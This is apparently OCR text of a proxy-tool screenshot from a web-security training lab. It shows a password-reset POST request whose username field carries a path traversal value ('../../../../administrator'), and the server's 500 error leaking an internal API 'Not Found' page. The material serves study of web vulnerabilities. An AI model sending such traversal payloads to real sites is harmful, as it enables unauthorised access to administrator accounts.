 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host:
0ad90035043f402282c24d6a007d0092.web-security-academy.ne
t
3 Cookie: session=qLGbIGCh6L04SzRhVDjf1F5bizhy0tg1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 72
11 Origin:
https://0ad90035043f402282c24d6a007d0092.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=cho1SruoDgKvQPu3RzgfmIaRIb5ry1xh&username=
../../../../administrator
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 250
5
6 {
7 "error":
"Unexpected response from API server:\n<html>\n<head>\
n    <meta charset=\"UTF-8\">\n    <title>Not Found<\/
title>\n<\/head>\n<body>\n    <h1>Not found<\/h1>\n
<p>The URL that you requested was not found.<\/p>\n<\
/body>\n<\/html>\n"
8 }